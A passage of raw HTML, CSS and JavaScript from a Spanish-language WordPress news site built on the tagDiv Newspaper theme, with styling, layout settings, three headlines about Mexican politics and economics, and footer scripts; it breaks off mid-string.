.td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_78 .td-excerpt{margin:0 0 8px;font-size:12px!important}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td-image-container{flex:0 0 33%;width:33%}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-meta-info{padding:0 0 0 12px}.tdi_78 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_78 .td-module-container:before{bottom:-12.5px}.tdi_78 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_78 .td-excerpt{margin:0 0 13px}.tdi_78 .td-editor-date,.tdi_78 .td-editor-date .td-post-author-name a,.tdi_78 .td-editor-date .entry-date,.tdi_78 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","image_floated":"float_left","image_width":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMzIn0=","image_height":"67","excl_txt":"Must read:","excl_padd":"eyJhbGwiOiIwIDAgM3B4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBvcnRyYWl0IjoiMCAwIDJweCJ9","f_title_font_family":"394","f_title_font_weight":"500","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.15","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTUifQ==","f_excl_font_line_height":"1.15","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-red)","excl_color_h":"var(--reel-news-black)","title_txt":"var(--reel-news-black)","title_txt_hover":"var(--reel-news-black)","image_radius":"15","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMTJweCJ9","excerpt_middle":"yes","modules_category_padding":"2px 0 0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","f_cat_font_spacing":"0.8","f_cat_font_line_height":"1.2","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","f_meta_font_spacing":"0.8","f_meta_font_line_height":"1.2","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--reel-news-black)","cat_txt_hover":"var(--reel-news-black)","date_txt":"var(--reel-news-light-grey)","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgNnB4IDAgMCJ9","f_ex_font_family":"394","f_ex_font_weight":"500","f_ex_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","ex_txt":"var(--reel-news-light-grey)","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMXB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgNnB4In0=","art_excerpt":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","mc1_el":"0","excl_margin":"eyJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA1cHggMCAwIn0=","show_excerpt":"none","category_id":"32222","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMjUifQ==","sort":"","el_class":"td-reel-news-img-shadow-md","show_cat":"none","show_date":"none","hide_image":"yes","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "10661";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "3554";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/importaciones-de-granos-rompen-record-en-mexico-durante-2025-47-9-millones-de-toneladas/"  rel="bookmark" title="Importaciones de granos rompen récord en México durante 2025: 47.9 millones de toneladas">Importaciones de granos rompen récord en México durante 2025: 47.9 millones de toneladas</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/el-pueblo-cumple-y-2025-rompe-el-techo-fiscal-gobierno-de-mexico-recauda-mas-de-6-billones-de-pesos/"  rel="bookmark" title="El pueblo cumple y 2025 rompe el techo fiscal: Gobierno de México recauda más de 6 billones de pesos">El pueblo cumple y 2025 rompe el techo fiscal: Gobierno de México recauda más de 6 billones de pesos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://revoluciontrespuntocero.news/en-territorio-nacional-nada-sheinbaum-descarta-vuelos-militares-de-eu-sobre-mexico/"  rel="bookmark" title="“En territorio nacional, nada”: Sheinbaum descarta vuelos militares de EU sobre México">“En territorio nacional, nada”: Sheinbaum descarta vuelos militares de EU sobre México</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_80{margin-left:-25px;margin-right:-25px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){.tdi_80,.tdi_80 .tdc-columns{flex-direction:column}}.tdi_80{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_80{padding-top:25px!important;padding-bottom:15px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://revoluciontrespuntocero.news/wp-content/uploads/2023/01/20220425d4587e85-2f82-5cd8-352c-887053bff4ac.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:.05!important}</style></div><style>.tdi_79_rand_style{background-color:#16121a!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_82{vertical-align:baseline;flex-grow:1}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_82{margin-bottom:15px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_83{text-align:left!important}.tdi_83 .tdm-descr{color:var(--reel-news-light-grey);font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdm-descr{font-size:12px!important;line-height:1.5!important}}@media (max-width:767px){.tdi_83{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_83 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">© Todos los derechos reservados ChaiRev 2024 - Revolución TresPuntoCero es una marca registrada de ChaiRev</p></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}div.tdi_85{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_86 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_87 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_87 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_87 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_87 .tdm-social-item i,.tds-team-member2 .tdi_87.tds-social1 .tdm-social-item i{color:var(--reel-news-white)}.tdi_87 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_87 .tdm-social-item{width:24px;height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_87 .tdm-social-item{width:22px;height:22px}}@media (max-width:767px){.tdi_87 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_87 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_87"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}.tdi_91{position:relative}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16121a!important}</style></div><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696eb7120e8dd
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/revoluciontrespuntocero.news\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ff2bcdabc0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_25';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_25');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_300x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"39728","text_color":"var(--reel-news-light-grey)","f_elem_font_line_height":"eyJhbGwiOiI3OHB4IiwibGFuZHNjYXBlIjoiNjhweCIsInBvcnRyYWl0IjoiNThweCJ9","f_elem_font_family":"394","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_elem_font_spacing":"0.5","f_elem_font_weight":"500","tds_menu_active1-text_color_h":"var(--reel-news-white)","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","main_sub_icon_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNiJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiI1IiwibGFuZHNjYXBlIjoiMyIsInBvcnRyYWl0IjoiMSJ9","align_horiz":"content-horiz-center","mm_width":"1192","mm_align_screen":"yes","mm_bg":"var(--reel-news-black-transparent)","el_class":"td-reel-news-main-menu","mm_shadow_shadow_size":"0","mm_border_size":"0","mm_elem_bg_a":"var(--reel-news-accent)","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAgMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMjVweCAwIDI1cHggMjBweCIsInBvcnRyYWl0IjoiMjBweCAwIDIwcHggMTVweCJ9","mm_elem_border_rad":"3","mm_elem_padd":"eyJhbGwiOiI5cHggMTNweCIsImxhbmRzY2FwZSI6IjhweCAxMXB4IDdweCIsInBvcnRyYWl0IjoiN3B4IDlweCA2cHgifQ==","mm_sub_width":"eyJhbGwiOiIxODAiLCJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEzMCJ9","mm_elem_color":"var(--reel-news-light-grey)","mm_elem_color_a":"var(--reel-news-white)","mm_elem_space":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_mm_sub_font_family":"394","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_mm_sub_font_spacing":"eyJhbGwiOiIxLjUiLCJwb3J0cmFpdCI6IjEifQ==","f_mm_sub_font_line_height":"1.2","mm_padd":"eyJhbGwiOiIyMHB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","modules_gap":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","title_txt":"var(--reel-news-white)","title_txt_hover":"var(--reel-news-white)","show_cat":"none","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.15","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_line_height":"1.2","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"var(--reel-news-light-grey)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEzcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCJ9","excl_txt":"Must read:","f_excl_font_family":"394","f_excl_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_excl_font_line_height":"1.15","f_excl_font_weight":"700","excl_padd":"eyJhbGwiOiIwIDAgMXB4IiwibGFuZHNjYXBlIjoiMCAwIDJweCIsInBvcnRyYWl0IjoiMCAwIDJweCJ9","excl_color":"var(--reel-news-red)","excl_bg":"rgba(0,0,0,0)","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","pag_bg":"rgba(255,0,0,0)","pag_border_width":"0","pag_padding":"0","pag_icons_size":"eyJhbGwiOiI5IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNyJ9","mm_sub_border":"0","mm_subcats_bg":"rgba(0,0,0,0)","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCJ9","sub_bg_color":"var(--reel-news-black-transparent)","sub_shadow_shadow_size":"0","sub_text_color":"var(--reel-news-light-grey)","tds_menu_sub_active1-sub_text_color_h":"var(--reel-news-white)","f_sub_elem_font_family":"394","f_su